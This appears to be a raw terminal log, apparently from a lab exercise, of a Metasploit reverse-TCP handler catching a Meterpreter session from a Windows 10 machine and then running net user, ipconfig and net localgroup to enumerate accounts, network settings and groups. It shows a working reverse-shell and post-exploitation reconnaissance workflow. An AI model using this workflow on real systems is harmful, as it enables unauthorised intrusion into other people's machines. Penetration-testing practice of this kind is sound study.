 msf6 exploit(multi/handler) > set lhost 192.168.194.128
lhost ⇒ 192.168.194.128
msf6 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.194.128:4444
[*] Meterpreter session 1 opened (192.168.194.128:4444 → 192.168.194.152:51789) at 2025-09-17 10:48:56 -0400
meterpreter > shell
Process 12064 created.
Channel 1 created.
Microsoft Windows [Version 10.0.19045.6332]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Shaurya\Downloads>
C:\Users\Shaurya\Downloads>
C:\Users\Shaurya\Downloads>net user
net user
User accounts for \\DESKTOP-8N1QJ7M
Administrator DefaultAccount Guest
Shaurya WDAGUtilityAccount
The command completed successfully.
C:\Users\Shaurya\Downloads>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter Ethernet0:
Connection-specific DNS Suffix . : localdomain
Link-local IPv6 Address . . . . . : fe80::a0fc:9e2:150a:4679%6
IPv4 Address. . . . . . . . . . . : 192.168.194.152
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 192.168.194.2
C:\Users\Shaurya\Downloads>net localgroup
net localgroup
Aliases for \\DESKTOP-8N1QJ7M
*Access Control Assistance Operators
*Administrators
*Backup Operators
*Cryptographic Operators
*Device Owners